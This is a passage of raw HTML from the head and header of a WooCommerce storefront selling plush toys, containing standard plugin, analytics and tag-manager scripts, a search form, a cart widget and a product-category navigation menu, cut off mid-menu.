<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="archive tax-product_cat term-uncategorized term-18 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
